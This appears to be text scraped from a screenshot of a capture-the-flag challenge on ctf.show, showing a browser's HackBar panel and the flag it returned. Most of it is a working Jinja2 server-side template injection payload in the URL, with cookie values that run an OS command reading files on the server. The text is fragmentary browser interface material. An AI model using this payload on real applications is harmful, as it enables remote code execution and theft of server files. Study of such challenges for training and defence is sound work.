 8a08aa75-90a1-496b-ad3e-1290c69365b3.challenge.ctf.show/?name={{a.__init__.__globals__.__getitem__(request.cookies.x1).eval(request.cookies.x2)}}
Hello
ctfshow{720a200c-089e-44b6-b5f6-6323a0300ab0}
builtins 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://8a08aa75-90a1-496b-ad3e-1290c69365b3.challenge.ctf.show/?name={{a.__init__.__globals__.__getitem__(request.cookies.x1).eval(request.cookies.x2)}}
Use POST method
MODIFY HEADER
Name Value
Cookie import__('os').popen('cat /f*').read()
Name Value